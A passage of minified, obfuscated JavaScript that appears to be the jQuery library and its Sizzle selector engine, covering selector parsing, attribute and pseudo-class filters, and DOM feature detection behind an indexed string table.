R66,P66,H66,m66;R66=arguments;P66=Z66[P8U.L31(217)]||l1b[P8U.L31(217)]++;H66=0;m66=function(W66){var S66;P8U.k03(P8U.I8U()[31][46][46]);var u93=P8U.W03(2,8704,16864);P8U.R03(P8U.i8U()[25][4]);var k93=P8U.M03(17,1519,6,1508,217);S66=(l1b[P8U.L31(633)](this,P8U.z31(u93)+Z66[P8U.L31(k93)])||0)%H66;return l1b[P8U.z31(633)](this,P8U.L31(544)+Z66[P8U.L31(217)],S66+1),W66[P8U.L31(696)](),R66[S66][P8U.z31(501)](this,arguments)||!1;};m66[P8U.z31(217)]=P66;while(H66<R66[P8U.z31(145)]){R66[H66++][P8U.z31(217)]=P66;}return this[P8U.z31(360)](m66);},'\x68\x6f\x76\x65\x72':function(y66,x66){return this[P8U.L31(25)](y66)[P8U.L31(632)](x66||y66);}});l1b[P8U.z31(539)](P8U.z31(806)[P8U.z31(763)](P8U.z31(228)),function(j66,f66){l1b[P8U.z31(42)][f66]=function(c66,t66){return t66==null&&(t66=c66,c66=null),arguments[P8U.z31(145)]>0?this[P8U.z31(118)](f66,null,c66,t66):this[P8U.z31(161)](f66);};x7b[P8U.z31(245)](f66)&&(l1b[P8U.z31(371)][P8U.L31(303)][f66]=l1b[P8U.L31(371)][P8U.L31(853)]);f7b[P8U.L31(245)](f66)&&(l1b[P8U.L31(371)][P8U.z31(303)][f66]=l1b[P8U.L31(371)][P8U.L31(617)]);});(function(V36,K36){var K56,R56,O66,e56,Q56,h36,b56,g56,u56,V56,y56,F66,l66,v56,A66,z66,r56,l56,q36,N56,w56,s56,d66,C56,H56,Z56,m56,X66,n66,z56,d56,x56,E56,j56,I56,N36,u36,I36,r36,E36,a56,B36,e36,C36,M66,k56,D66,Y36,F56,A56,f56,D56;function c56(B06){var K06,Q06,E06,a06,U06,T06,L06,G06,o06,V06;a06=B06[P8U.L31(145)];U06=O66[P8U.z31(200)][B06[0][P8U.L31(416)]];T06=U06||O66[P8U.z31(200)][P8U.z31(228)];L06=U06?1:0;G06=X56(function(J06){P8U.k03(P8U.i8U()[0][15]);return P8U.M03(J06,K06);},T06,!0);o06=X56(function(p06){var r5r,J5r,R5r;r5r=-917415025;J5r=887880559;R5r=2;for(var G5r=1;P8U.m5r(G5r.toString(),G5r.toString().length,21912)!==r5r;G5r++){return s56[P8U.z31(684)](K06,p06)>=+4;}if(P8U.s5r(R5r.toString(),R5r.toString().length,20518)!==J5r){P8U.R03(P8U.i8U()[38][2]);var Q93=P8U.W03(10,56,10,450,6);return s56[P8U.L31(684)](K06,p06)>=Q93;}P8U.k03(P8U.i8U()[11][0][6]);var Y93=P8U.M03(10,10);return s56[P8U.z31(116)](K06,p06)>Y93;},T06,!0);V06=[function(g06,b06,s06){return!U06&&(s06||b06!==V56)||((K06=b06)[P8U.L31(857)]?G06(g06,b06,s06):o06(g06,b06,s06));}];for(;L06<a06;L06++){if(Q06=O66[P8U.z31(200)][B06[L06][P8U.L31(416)]]){V06=[X56(O56(V06),Q06)];}else{Q06=O66[P8U.L31(162)][B06[L06][P8U.L31(416)]][P8U.L31(501)](null,B06[L06][P8U.z31(462)]);if(Q06[l66]){E06=++L06;for(;E06<a06;E06++){if(O66[P8U.L31(200)][B06[E06][P8U.L31(416)]]){break;}}return S56(L06>1&&O56(V06),L06>1&&B06[P8U.L31(427)](0,L06-1)[P8U.L31(423)](P8U.z31(684))[P8U.L31(618)](I56,P8U.L31(367)),Q06,L06<E06&&c56(B06[P8U.L31(427)](L06,E06)),E06<a06&&c56(B06=B06[P8U.z31(427)](E06)),E06<a06&&B06[P8U.z31(423)](P8U.z31(684)));}V06[P8U.z31(664)](Q06);}}return O56(V06);}y56=!0;F66=P8U.z31(494);l66=(P8U.z31(247)+Math[P8U.z31(634)]())[P8U.L31(618)](P8U.L31(374),P8U.L31(684));v56=String;A66=V36[P8U.z31(649)];z66=A66[P8U.L31(55)];r56=0;l56=0;q36=[][P8U.L31(194)];N56=[][P8U.L31(664)];w56=[][P8U.z31(427)];s56=[][P8U.L31(653)]||function(U46){var Q46,V46,a46;Q46=this;V46=0;a46=this[P8U.z31(145)];for(;V46<a46;V46++){if(Q46[V46]===U46){return V46;}}return-1;};d66=function(T46,K46){return T46[l66]=K46==null||K46,T46;};C56=function(){var G46,o46;G46={};o46=[];return d66(function(J46,p46){return o46[P8U.L31(664)](J46)>O66[P8U.z31(193)]&&delete G46[o46[P8U.z31(801)]()],G46[J46]=p46;},G46);};H56=C56();Z56=C56();m56=C56();X66=P8U.L31(498);n66=P8U.L31(772);z56=n66[P8U.z31(618)](P8U.L31(81),P8U.L31(223));d56=P8U.z31(97);P8U.R03(P8U.I8U()[43][33]);var X93=P8U.W03(10,199,10);P8U.k03(P8U.i8U()[39][22]);var U93=P8U.W03(9367,19,11,11,10080);P8U.k03(P8U.i8U()[11][49][34]);var v93=P8U.M03(590,9,15,17);P8U.k03(P8U.i8U()[5][3]);var r93=P8U.W03(175,171,875);x56=P8U.z31(323)+X66+P8U.z31(X93)+n66+P8U.L31(U93)+X66+P8U.L31(820)+d56+X66+P8U.L31(v93)+z56+P8U.z31(r93)+X66+P8U.L31(224);P8U.k03(P8U.i8U()[40][11]);var e93=P8U.W03(16,10,17,782);P8U.k03(P8U.I8U()[53][49]);var c93=P8U.W03(2,374);P8U.k03(P8U.i8U()[16][28]);var z93=P8U.W03(10,18,2226,120);E56=P8U.L31(e93)+n66+P8U.L31(c93)+x56+P8U.z31(z93);P8U.R03(P8U.I8U()[13][37]);var E93=P8U.W03(19,15,1045,109);P8U.R03(P8U.I8U()[37][20]);var P93=P8U.M03(5,15,43,53);j56=P8U.L31(E93)+X66+P8U.L31(755)+X66+P8U.L31(P93);P8U.k03(P8U.I8U()[19][8]);var n93=P8U.M03(771,388,18,12,11,387);P8U.R03(P8U.i8U()[28][45]);var g93=P8U.W03(6,65659,9,7327,17);P8U.R03(P8U.I8U()[32][50]);var i93=P8U.W03(1460,20,291,73);I56=new RegExp(P8U.L31(n93)+X66+P8U.L31(g93)+X66+P8U.z31(i93),P8U.L31(333));P8U.k03(P8U.I8U()[4][39][42]);var N93=P8U.W03(19,11,782);P8U.k03(P8U.I8U()[41][31][44][40]);var D93=P8U.M03(1638,1911);N36=new RegExp(P8U.z31(N93)+X66+P8U.z31(428)+X66+P8U.z31(D93));P8U.R03(P8U.i8U()[33][14]);var l93=P8U.W03(6,17,376,387);P8U.R03(P8U.i8U()[0][50]);var p93=P8U.M03(20,283,11,2860);u36=new RegExp(P8U.L31(l93)+X66+P8U.L31(667)+X66+P8U.L31(p93));I36=new RegExp(E56);r36=/^(?:\x23([a-fg-zA-Z_0-9\-]{1,})|([a-zA-EF-Z_0-234-9][a-zG-ZA-F_8-90-34-7]{0,})|\x2e([c-za-bA-DH-ZE-G_0-9\-]{1,}))$/;E36=/^\u003a\u006e\x6f\u0074/;a56=/[\x20\t\r\n\f]{0,}[+~]/;B36=/\u003a\x6e\u006f\u0074\u0028$/;e36=/\x68[0-34-9]/i;C36=/\u0069\x6e\x70\x75\u0074|\u0073\u0065\u006c\x65\u0063\u0074|\x74\u0065\x78\u0074\u0061\u0072\u0065\u0061|\x62\u0075\u0074\x74\u006f\x6e/i;M66=/\u005c(?!\u005c)/g;k56={'\x49\x44':new RegExp(P8U.z31(883)+n66+P8U.z31(672)),'\x43\x4c\x41\x53\x53':new RegExp(P8U.z31(565)+n66+P8U.L31(672)),'\x4e\x41\x4d\x45':new RegExp(P8U.L31(233)+n66+P8U.z31(826)),'\x54\x41\x47':new RegExp(P8U.L31(419)+n66[P8U.z31(618)](P8U.L31(81),P8U.z31(568))+P8U.z31(672)),'\x41\x54\x54\x52':new RegExp(P8U.z31(774)+x56),'\x50\x53\x45\x55\x44\x4f':new RegExp(P8U.z31(774)+E56),'\x50\x4f\x53':new RegExp(j56,P8U.L31(533)),'\x43\x48\x49\x4c\x44':new RegExp(P8U.z31(226)+X66+P8U.z31(695)+X66+P8U.z31(121)+X66+P8U.z31(587)+X66+P8U.z31(464),P8U.L31(533)),'\x6e\x65\x65\x64\x73\x43\x6f\x6e\x74\x65\x78\x74':new RegExp(P8U.L31(774)+X66+P8U.L31(355)+j56,P8U.L31(533))};D66=function(s46){var b46;b46=A66[P8U.z31(876)](P8U.L31(35));try{return s46(b46);}catch(g46){return!1;}finally{b46=null;}};Y36=D66(function(R46){return R46[P8U.z31(414)](A66[P8U.z31(31)](P8U.z31(684))),!R46[P8U.L31(521)](P8U.L31(273))[P8U.z31(145)];});F56=D66(function(H46){var i1r,c1r,r1r;i1r=-1094931938;c1r=-1730699929;r1r=2;for(var R1r=1;P8U.s5r(R1r.toString(),R1r.toString().length,40450)!==i1r;R1r++){return H46[P8U.z31(14)]=P8U.z31(14),H46[P8U.L31(229)]||!H46[P8U.z31(14)][P8U.z31(229)]==F66||H46[P8U.z31(14)][P8U.z31(14)](P8U.z31(229))!==P8U.L31(14);}if(P8U.m5r(r1r.toString(),r1r.toString().length,24276)!==c1r){return H46[P8U.L31(860)]=P8U.L31(14),H46[P8U.L31(658)]&&typeof H46[P8U.z31(658)][P8U.z31(440)]!==F66&&H46[P8U.z31(658)][P8U.L31(440)](P8U.z31(229))===P8U.L31(514);}});A56=D66(function(P46){var Z46;P46[P8U.z31(860)]=P8U.z31(616);Z46=typeof P46[P8U.L31(188)][P8U.L31(440)](P8U.L31(435));return Z46!==P8U.z31(328)&&Z46!==P8U.z31(126);});f56=D66(function(m46){return m46[P8U.z31(860)]=P8U.L31(231),!m46[P8U.z31(747)]||!m46[P8U.z31(747)](P8U.z31(502))[P8U.z31(145)]?!1:(m46[P8U.z31(188)][P8U.z31(740)]=P8U.L31(502),m46[P8U.z31(747)](P8U.z31(502))[P8U.z31(145)]===2);});D56=D66(function(S46){var W46;S46[P8U.L31(762)]=P8U.W03(l66,0,P8U.k03(P8U.i8U()[42][27]));P8U.k03(P8U.i8U()[11][27]);var s93=P8U.W03(137,411,304,18,12);P8U.R03(P8U.i8U()[47][36]);var C93=P8U.W03(14,17,651);S46[P8U.z31(860)]=P8U.z31(s93)+l66+P8U.L31(C93)+l66+P8U.z31(445);z66[P8U.z31(21)](S46,z66[P8U.z31(658)]);W46=A66[P8U.L31(676)]&&A66[P8U.z31(676)](l66)[P8U.z31(145)]===2+A66[P8U.z31(676)](l66+0)[P8U.L31(145)];return R56=!A66[P8U.z31(123)](l66),z66[P8U.L31(343)](S46),W46;});try{w56[P8U.L31(116)](z66[P8U.z31(17)],0)[0][P8U.L31(857)];}catch(y46){w56=function(f46){var j46,x46;x46=[];for(;j46=this[f46];f46++){x46[P8U.z31(664)](j46);}return x46;};}function v66(s36,o36,G36,P36){var g36,J36,H36,p36,R36,l2r,X2r,v2r;G36=G36||[];o36=o36||A66;R36=o36[P8U.z31(857)];if(!s36||typeof s36!=P8U.L31(126)){return G36;}if(R36!==1&&R36!==9){return[];}H36=Q56(o36);if(!H36&&!P36){if(g36=r36[P8U.L31(622)](s36)){if(p36=g36[1]){if(R36===9){J36=o36[P8U.z31(123)](p36);if(!J36||!J36[P8U.L31(666)]){return G36;}if(J36[P8U.L31(762)]===p36){l2r=635589504;X2r=2093976419;v2r=2;for(var A2r=1;P8U.s5r(A2r.toString(),A2r.toString().length,19226)!==l2r;A2r++){return G36[P8U.z31(664)](J36),G36;}if(P8U.s5r(v2r.toString(),v2r.toString().length,86277)!==X2r){return G36[P8U.z31(684)](J36),G36;}}}else if(o36[P8U.L31(257)]&&(J36=o36[P8U.z31(257)][P8U.L31(123)](p36))&&h36(o36,J36)&&J36[P8U.L31(762)]===p36){return G36[P8U.L31(664)](J36),G36;}}else{if(g36[2]){return N56[P8U.L31(501)](G36,w56[P8U.L31(116)](o36[P8U.L31(521)](s36),0)),G36;}if((p36=g36[3])&&f56&&o36[P8U.z31(747)]){return N56[P8U.z31(501)](G36,w56[P8U.z31(116)](o36[P8U.L31(747)](p36),0)),G36;}}}}return o56(s36[P8U.z31(618)](I56,P8U.L31(367)),o36,G36,P36,H36);}function o56(I46,k46,q46,Y46,C46){var e46,u46,h46,L46,B46,r46,E46;r46=U56(I46);E46=r46[P8U.L31(145)];if(!Y46&&r46[P8U.z31(145)]===1){u46=r46[0]=r46[0][P8U.L31(427)](0);if(u46[P8U.z31(145)]>2&&(h46=u46[0])[P8U.L31(416)]===P8U.L31(799)&&k46[P8U.L31(857)]===9&&!C46&&O66[P8U.L31(200)][u46[1][P8U.L31(416)]]){k46=O66[P8U.L31(160)][P8U.L31(799)](h46[P8U.z31(462)][0][P8U.L31(618)](M66,P8U.L31(684)),k46,C46)[0];if(!k46){return q46;}I46=I46[P8U.L31(427)](u46[P8U.L31(801)]()[P8U.z31(145)]);}for(e46=k56[P8U.L31(365)][P8U.L31(245)](I46)?-1:u46[P8U.L31(145)]-1;e46>=0;e46--){h46=u46[e46];if(O66[P8U.z31(200)][L46=h46[P8U.z31(416)]]){break;}if(B46=O66[P8U.L31(160)][L46]){if(Y46=B46(h46[P8U.L31(462)][0][P8U.L31(618)](M66,P8U.z31(684)),a56[P8U.L31(245)](u46[0][P8U.z31(416)])&&k46[P8U.L31(666)]||k46,C46)){u46[P8U.L31(701)](e46,1);I46=Y46[P8U.z31(145)]&&u46[P8U.z31(423)](P8U.z31(684));if(!I46){return N56[P8U.L31(501)](q46,w56[P8U.z31(116)](Y46,0)),q46;}break;}}}}return b56(I46,r46)(Y46,k46,C46,q46,a56[P8U.L31(245)](I46)),q46;}function S56(A96,D96,F96,d96,z96,M96){return d96&&!d96[l66]&&(d96=S56(d96)),z96&&!z96[l66]&&(z96=S56(z96,M96)),d66(function(i06,w06,u06,r06){var N06,k06,I06,Y06,q06,C06,e06,h06,n96;if(i06&&z96){return;}Y06=[];q06=[];C06=w06[P8U.z31(145)];e06=i06||a36(D96||P8U.z31(273),u06[P8U.z31(857)]?[u06]:u06,[],i06);h06=A96&&(i06||!D96)?B56(e06,Y06,A96,u06,r06):e06;n96=F96?z96||(i06?A96:C06||d96)?[]:w06:h06;F96&&F96(h06,n96,u06,r06);if(d96){I06=B56(n96,q06);d96(I06,[],u06,r06);N06=I06[P8U.z31(145)];while(N06--){if(k06=I06[N06]){n96[q06[N06]]=!(h06[q06[N06]]=k06);}}}if(i06){N06=A96&&n96[P8U.z31(145)];while(N06--){if(k06=n96[N06]){i06[Y06[N06]]=!(w06[Y06[N06]]=k06);}}}else{n96=B56(n96===w06?n96[P8U.L31(701)](C06,n96[P8U.z31(145)]):n96);z96?z96(null,w06,n96,r06):N56[P8U.z31(501)](w06,n96);}});}function a36(i46,M06,n06,w46){var D06,N46;D06=0;N46=M06[P8U.z31(145)];for(;D06<N46;D06++){v66(i46,M06[D06],n06,w46);}return n06;}function U56(h96,E96){var Y96,r96,e96,q96,k96,B96,C96,L96;L96=Z56[l66][h96];if(L96){return E96?0:L96[P8U.z31(427)](0);}k96=h96;B96=[];C96=O66[P8U.L31(405)];while(k96){if(!Y96||(r96=N36[P8U.z31(622)](k96))){r96&&(k96=k96[P8U.z31(427)](r96[0][P8U.z31(145)]));B96[P8U.z31(664)](e96=[]);}Y96=!1;if(r96=u36[P8U.z31(622)](k96)){e96[P8U.L31(664)](Y96=new v56(r96[P8U.z31(801)]()));k96=k96[P8U.L31(427)](Y96[P8U.z31(145)]);Y96[P8U.L31(416)]=r96[0][P8U.z31(618)](I56,P8U.z31(228));}for(q96 in O66[P8U.z31(162)]){(r96=k56[q96][P8U.L31(622)](k96))&&(!C96[q96]||(r96=C96[q96](r96,A66,!0)))&&(e96[P8U.L31(664)](Y96=new v56(r96[P8U.z31(801)]())),k96=k96[P8U.L31(427)](Y96[P8U.L31(145)]),Y96[P8U.L31(416)]=q96,Y96[P8U.L31(462)]=r96);}if(!Y96){break;}}return E96?k96[P8U.L31(145)]:k96?v66[P8U.z31(2)](h96):Z56(h96,B96)[P8U.L31(427)](0);}function q56(m36){return function(W36){var y36;y36=W36[P8U.z31(809)][P8U.L31(15)]();return y36===P8U.L31(264)&&W36[P8U.z31(416)]===m36;};}function i56(O36){return d66(function(z36){return z36=+z36,d66(function(d36,N96){var F36,D36,n36;D36=O36([],d36[P8U.z31(145)],z36);n36=D36[P8U.L31(145)];while(n36--){d36[F36=D36[n36]]&&(d36[F36]=!(N96[F36]=d36[F36]));}});});}v66[P8U.L31(462)]=function(c46,t46){return v66(c46,null,null,t46);};v66[P8U.z31(788)]=function(v46,O46){P8U.k03(P8U.I8U()[46][4][1][49]);var B93=P8U.W03(18,2610);return v66(O46,null,null,[v46])[P8U.z31(B93)]>0;};e56=v66[P8U.L31(334)]=function(X46){var A46,z46,d46,l46;z46=P8U.L31(684);d46=0;l46=X46[P8U.z31(857)];if(l46){if(l46===1||l46===9||l46===11){if(typeof X46[P8U.z31(540)]==P8U.z31(126)){return X46[P8U.L31(540)];}for(X46=X46[P8U.z31(658)];X46;X46=X46[P8U.L31(176)]){z46+=e56(X46);}}else if(l46===3||l46===4){return X46[P8U.z31(691)];}}else{for(;A46=X46[d46];d46++){z46+=e56(A46);}}return z46;};Q56=v66[P8U.L31(719)]=function(F46){var D46;D46=F46&&(F46[P8U.z31(257)]||F46)[P8U.L31(55)];return D46?D46[P8U.L31(809)]!==P8U.z31(845):!1;};h36=v66[P8U.L31(870)]=z66[P8U.z31(870)]?function(n46,i1N){var N1N,M46;N1N=n46[P8U.z31(857)]===9?n46[P8U.L31(55)]:n46;M46=i1N&&i1N[P8U.L31(666)];return n46===M46||!!(M46&&M46[P8U.L31(857)]===1&&N1N[P8U.z31(870)]&&N1N[P8U.z31(870)](M46));}:z66[P8U.L31(835)]?function(u1N,w1N){return w1N&&!!(u1N[P8U.z31(835)](w1N)&16);}:function(k1N,I1N){while(I1N=I1N[P8U.L31(666)]){if(I1N===k1N){return!0;}}return!1;};v66[P8U.L31(397)]=function(Y1N,r1N){var q1N,h1N;h1N=Q56(Y1N);return h1N||(r1N=r1N[P8U.L31(15)]()),(q1N=O66[P8U.z31(869)][r1N])?q1N(Y1N):h1N||A56?Y1N[P8U.L31(440)](r1N):(q1N=Y1N[P8U.L31(610)](r1N),q1N?typeof Y1N[r1N]==P8U.L31(328)?Y1N[r1N]?r1N:null:q1N[P8U.z31(508)]?q1N[P8U.z31(881)]:null:null);};O66=v66[P8U.L31(628)]={'\x63\x61\x63\x68\x65\x4c\x65\x6e\x67\x74\x68':50,'\x63\x72\x65\x61\x74\x65\x50\x73\x65\x75\x64\x6f':d66,'\x6d\x61\x74\x63\x68':k56,'\x61\x74\x74\x72\x48\x61\x6e\x64\x6c\x65':F56?{}:{'\x68\x72\x65\x66':function(e1N){return e1N[P8U.L31(440)](P8U.L31(229),2);},'\x74\x79\x70\x65':function(C1N){return C1N[P8U.z31(440)](P8U.z31(416));}},'\x66\x69\x6e\x64':{'\x49\x44':R56?function(E1N,B1N,V1N){var L1N;if(typeof B1N[P8U.L31(123)]!==F66&&!V1N){L1N=B1N[P8U.L31(123)](E1N);return L1N&&L1N[P8U.L31(666)]?[L1N]:[];}}:function(a1N,U1N,T1N){var Q1N;if(typeof U1N[P8U.L31(123)]!==F66&&!T1N){Q1N=U1N[P8U.z31(123)](a1N);return Q1N?Q1N[P8U.z31(762)]===a1N||typeof Q1N[P8U.z31(610)]!==F66&&Q1N[P8U.z31(610)](P8U.z31(762))[P8U.L31(881)]===a1N?[Q1N]:K36:[];}},'\x54\x41\x47':Y36?function(G1N,K1N){if(typeof K1N[P8U.z31(521)]!==F66){return K1N[P8U.z31(521)](G1N);}}:function(s1N,g1N){var o1N,J1N,p1N,b1N;o1N=g1N[P8U.z31(521)](s1N);if(s1N===P8U.L31(273)){p1N=[];b1N=0;for(;J1N=o1N[b1N];b1N++){J1N[P8U.L31(857)]===1&&p1N[P8U.L31(664)](J1N);}return p1N;}return o1N;},'\x4e\x41\x4d\x45':D56&&function(H1N,R1N){if(typeof R1N[P8U.L31(676)]!==F66){return R1N[P8U.z31(676)](name);}},'\x43\x4c\x41\x53\x53':f56&&function(P1N,Z1N,m1N){if(typeof Z1N[P8U.L31(747)]!==F66&&!m1N){return Z1N[P8U.z31(747)](P1N);}}},'\x72\x65\x6c\x61\x74\x69\x76\x65':{'\x3e':{'\x64\x69\x72':P8U.z31(666),'\x66\x69\x72\x73\x74':!0},'\x20':{'\x64\x69\x72':P8U.L31(666)},'\x2b':{'\x64\x69\x72':P8U.z31(804),'\x66\x69\x72\x73\x74':!0},'\x7e':{'\x64\x69\x72':P8U.z31(804)}},'\x70\x72\x65\x46\x69\x6c\x74\x65\x72':{'\x41\x54\x54\x52':function(S1N){return S1N[1]=S1N[1][P8U.L31(618)](M66,P8U.z31(684)),S1N[3]=(S1N[4]||S1N[5]||P8U.L31(684))[P8U.z31(618)](M66,P8U.z31(684)),S1N[2]===P8U.L31(732)&&(S1N[3]=P8U.L31(228)+S1N[3]+P8U.L31(228)),S1N[P8U.L31(427)](0,4);},'\x43\x48\x49\x4c\x44':function(W1N){return W1N[1]=W1N[1][P8U.L31(15)](),W1N[1]===P8U.z31(139)?(W1N[2]||v66[P8U.L31(2)](W1N[0]),W1N[3]=+(W1N[3]?W1N[4]+(W1N[5]||1):2*(W1N[2]===P8U.L31(594)||W1N[2]===P8U.z31(850))),W1N[4]=+(W1N[6]+W1N[7]||W1N[2]===P8U.L31(850))):W1N[2]&&v66[P8U.z31(2)](W1N[0]),W1N;},'\x50\x53\x45\x55\x44\x4f':function(y1N){var x1N,f1N;if(k56[P8U.L31(67)][P8U.L31(245)](y1N[0])){return null;}if(y1N[3]){y1N[2]=y1N[3];}else if(x1N=y1N[4]){I36[P8U.L31(245)](x1N)&&(f1N=U56(x1N,!0))&&(f1N=x1N[P8U.L31(653)](P8U.L31(672),x1N[P8U.z31(145)]-f1N)-x1N[P8U.L31(145)])&&(x1N=x1N[P8U.L31(427)](0,f1N),y1N[0]=y1N[0][P8U.z31(427)](0,f1N));y1N[2]=x1N;}return y1N[P8U.L31(427)](0,3);}},'\x66\x69\x6c\x74\x65\x72':{'\x49\x44':R56?function(j1N){return j1N=j1N[P8U.L31(618)](M66,P8U.L31(684)),function(c1N){P8U.R03(P8U.i8U()[26][22]);var Z93=P8U.M03(9,771);return c1N[P8U.z31(440)](P8U.z31(Z93))===j1N;};}:function(t1N){return t1N=t1N[P8U.z31(618)](M66,P8U.L31(684)),function(O1N){var v1N;v1N=typeof O1N[P8U.L31(610)]!==F66&&O1N[P8U.z31(610)](P8U.z31(762));return v1N&&v1N[P8U.z31(881)]===t1N;};},'\x54\x41\x47':function(X1N){return X1N===P8U.z31(273)?function(){return!0;}:(X1N=X1N[P8U.z31(618)](M66,P8U.L31(684))[P8U.z31(15)](),function(l1N){return l1N[P8U.z31(809)]&&l1N[P8U.L31(809)][P8U.z31(15)]()===X1N;});},'\x43\x4c\x41\x53\x53':function(d1N){var z1N;z1N=H56[l66][d1N];return z1N||(z1N=H56(d1N,new RegExp(P8U.z31(781)+X66+P8U.L31(672)+d1N+P8U.z31(858)+X66+P8U.z31(722)))),function(A1N){return z1N[P8U.z31(245)](A1N[P8U.L31(740)]||typeof A1N[P8U.L31(440)]!==F66&&A1N[P8U.L31(440)](P8U.z31(761))||P8U.z31(684));};},'\x41\x54\x54\x52':function(M1N,D1N,F1N){return function(N6N,i6N){var n1N;n1N=v66[P8U.L31(397)](N6N,M1N);return n1N==null?D1N===P8U.L31(787):D1N?(n1N+=P8U.L31(684),D1N===P8U.L31(518)?n1N===F1N:D1N===P8U.L31(787)?n1N!==F1N:D1N===P8U.z31(287)?F1N&&n1N[P8U.L31(653)](F1N)===0:D1N===P8U.L31(73)?F1N&&n1N[P8U.z31(653)](F1N)>-1:D1N===P8U.z31(782)?F1N&&n1N[P8U.z31(458)](n1N[P8U.z31(145)]-F1N[P8U.z31(145)])===F1N:D1N===P8U.L31(732)?(P8U.z31(228)+n1N+P8U.z31(228))[P8U.z31(653)](F1N)>-1:D1N===P8U.L31(394)?n1N===F1N||n1N[P8U.L31(458)](0,F1N[P8U.L31(145)]+1)===F1N+P8U.L31(692):!1):!0;};},'\x43\x48\x49\x4c\x44':function(u6N,k6N,w6N,I6N){return u6N===P8U.L31(139)?function(h6N){var r6N,Y6N,q6N;q6N=h6N[P8U.L31(666)];if(w6N===1&&I6N===0){return!0;}if(q6N){Y6N=0;for(r6N=q6N[P8U.z31(658)];r6N;r6N=r6N[P8U.z31(176)]){if(r6N[P8U.z31(857)]===1){Y6N++;if(h6N===r6N){break;}}}}return Y6N-=I6N,Y6N===w6N||Y6N%w6N===0&&Y6N/w6N>=0;}:function(C6N){var e6N;e6N=C6N;switch(u6N){case P8U.z31(119):case P8U.z31(83):while(e6N=e6N[P8U.L31(804)]){if(e6N[P8U.z31(857)]===1){return!1;}}if(u6N===P8U.L31(83)){return!0;}e6N=C6N;case P8U.L31(278):while(e6N=e6N[P8U.L31(176)]){if(e6N[P8U.L31(857)]===1){return!1;}}return!0;}};},'\x50\x53\x45\x55\x44\x4f':function(B6N,E6N){var V6N,L6N;L6N=O66[P8U.z31(325)][B6N]||O66[P8U.z31(27)][B6N[P8U.z31(15)]()]||v66[P8U.z31(2)](P8U.L31(252)+B6N);return L6N[l66]?L6N(E6N):L6N[P8U.z31(145)]>1?(V6N=[B6N,B6N,P8U.z31(684),E6N],O66[P8U.L31(27)][P8U.L31(800)](B6N[P8U.L31(15)]())?d66(function(U6N,K6N){var T6N,Q6N,a6N;Q6N=L6N(U6N,E6N);a6N=Q6N[P8U.L31(145)];while(a6N--){T6N=s56[P8U.z31(116)](U6N,Q6N[a6N]);U6N[T6N]=!(K6N[T6N]=Q6N[a6N]);}}):function(G6N){return L6N(G6N,0,V6N);}):L6N;}},'\x70\x73\x65\x75\x64\x6f\x73':{'\x6e\x6f\x74':d66(function(b6N){var J6N,p6N,o6N;J6N=[];p6N=[];o6N=b56(b6N[P8U.L31(618)](I56,P8U.L31(367)));return o6N[l66]?d66(function(g6N,Z6N,m6N,P6N){var R6N,H6N,s6N;H6N=o6N(g6N,null,P6N,[]);s6N=g6N[P8U.z31(145)];while(s6N--){if(R6N=H6N[s6N]){g6N[s6N]=!(Z6N[s6N]=R6N);}}}):function(S6N,y6N,W6N){return J6N[0]=S6N,o6N(J6N,null,W6N,p6N),!p6N[P8U.z31(194)]();};}),'\x68\x61\x73':d66(function(x6N){return function(f6N){P8U.k03(P8U.i8U()[30][9]);var d93=P8U.W03(73,72);return v66(x6N,f6N)[P8U.L31(d93)]>0;};}),'\x63\x6f\x6e\x74\x61\x69\x6e\x73':d66(function(j6N){return function(c6N){P8U.k03(P8U.i8U()[44][40]);var h93=P8U.M03(17,1,26,9);return(c6N[P8U.z31(540)]||c6N[P8U.z31(239)]||e56(c6N))[P8U.z31(653)](j6N)>h93;};}),'\x65\x6e\x61\x62\x6c\x65\x64':function(t6N){P8U.R03(P8U.i8U()[53][18]);var W93=P8U.W03(2631,9,3059);P8U.k03(P8U.I8U()[12][18]);var T93=P8U.W03(737,12,11,18,18);return t6N[P8U.z31(W93)]===!T93;},'\x64\x69\x73\x61\x62\x6c\x65\x64':function(v6N){P8U.R03(P8U.i8U()[35][30]);var V93=P8U.M03(431,6);return v6N[P8U.L31(V93)]===!0;},'\x63\x68\x65\x63\x6b\x65\x64':function(O6N){var X6N;X6N=O6N[P8U.z31(809)][P8U.z31(15)]();return X6N===P8U.L31(264)&&!!O6N[P8U.L31(85)]||X6N===P8U.z31(392)&&!!O6N[P8U.z31(43)];},'\x73\x65\x6c\x65\x63\x74\x65\x64':function(l6N){return l6N[P8U.z31(666)]&&l6N[P8U.L31(666)][P8U.L31(40)],l6N[P8U.L31(43)]===!0;},'\x70\x61\x72\x65\x6e\x74':function(z6N){return!O66[P8U.z31(325)][P8U.L31(154)](z6N);},'\x65\x6d\x70\x74\x79':function(d6N){var A6N;d6N=d6N[P8U.L31(658)];while(d6N){if(d6N[P8U.L31(809)]>P8U.z31(812)||(A6N=d6N[P8U.z31(857)])===3||A6N===4){return!1;}d6N=d6N[P8U.L31(176)];}return!0;},'\x68\x65\x61\x64\x65\x72':function(F6N){return e36[P8U.L31(245)](F6N[P8U.L31(809)]);},'\x74\x65\x78\x74':function(D6N){var M6N,n6N;return D6N[P8U.L31(809)][P8U.z31(15)]()===P8U.L31(264)&&(M6N=D6N[P8U.L31(416)])===P8U.L31(407)&&((n6N=D6N[P8U.L31(440)](P8U.L31(416)))==null||n6N[P8U.z31(15)]()===M6N);},'\x72\x61\x64\x69\x6f':q56(P8U.z31(202)),'\x63\x68\x65\x63\x6b\x62\x6f\x78':q56(P8U.L31(777)),'\x66\x69\x6c\x65':q56(P8U.L31(727)),'\x70\x61\x73\x73\x77\x6f\x72\x64':q56(P8U.L31(426)),'\x69\x6d\x61\x67\x65':q56(P8U.L31(500)),'\x73\x75\x62\x6d\x69\x74':L36(P8U.L31(386)),'\x72\x65\x73\x65\x74':L36(P8U.z31(53)),'\x62\x75\x74\x74\x6f\x6e':function(i7N){var N7N;N7N=i7N[P8U.z31(809)][P8U.L31(15)]();return N7N===P8U.z31(264)&&i7N[P8U.z31(416)]===P8U.z31(880)||N7N===P8U.z31(880);},'\x69\x6e\x70\x75\x74':function(w7N){return C36[P8U.z31(245)](w7N[P8U.L31(809)]);},'\x66\x6f\x63\x75\x73':function(u7N){var I7N;I7N=u7N[P8U.L31(257)];return u7N===I7N[P8U.L31(786)]&&(!I7N[P8U.L31(851)]||I7N[P8U.z31(851)]())&&(!!u7N[P8U.L31(416)]||!!u7N[P8U.L31(229)]);},'\x61\x63\x74\x69\x76\x65':function(k7N){P8U.k03(P8U.i8U()[0][25]);var t93=P8U.W03(16,272,4405,3,18);P8U.R03(P8U.i8U()[35][53]);var 